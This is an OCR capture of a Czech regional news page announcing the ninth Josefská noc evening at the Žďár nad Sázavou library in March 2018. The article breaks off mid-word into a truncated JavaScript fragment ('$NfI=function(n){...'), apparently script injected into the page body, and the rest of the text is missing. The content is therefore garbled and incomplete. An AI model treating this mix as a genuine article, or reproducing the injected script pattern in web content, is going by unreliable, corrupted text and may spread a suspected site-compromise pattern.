
ŽĎÁRSKÝ PRŮVODCE
> josefska noc
FIRMY OD ‘JOSEFSKA NOC’
V knihovně se uskuteční další
Josefská noc, v pořadí už devátá
Neděle, 11. března 2018
Žďár nad Sázavou / V pátek 16. března se mohou
lidé zúčastnit v pořadí již devátého ročníku
Josefské noci, kterou opět připravila žďárská Knihovna Matěje Josefa
Sychry. „Milovníky ces;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“)...
© 2008 - 2017 ŽĎÁRSKÝ PRŮVODCE.CZ ·